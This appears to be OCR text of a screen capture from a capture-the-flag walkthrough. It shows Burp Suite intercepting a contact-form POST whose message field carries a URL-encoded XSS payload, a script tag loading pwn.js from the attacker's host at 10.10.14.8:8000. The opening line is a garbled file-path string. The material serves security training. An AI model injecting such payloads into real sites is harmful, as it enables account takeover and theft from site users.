 Applications Places System root@gibson The Mail Room — Mozi... Burp Suite Community ... auth.php - staffroom ... Thu Aug 17, 14:05
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.209:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 POST /contact.php HTTP/1.1
2 Host: 10.10.11.209
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.209/contact.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 124
10 Origin: http://10.10.11.209
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=root%40ippsec.rocks&title=test&message=
%3Cscript+src%3D%22http%3A%2F%2F10.10.14.8%3A8000%2Fpwn.js%22%3E%3C%2Fscript%3E
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Search... 0 matches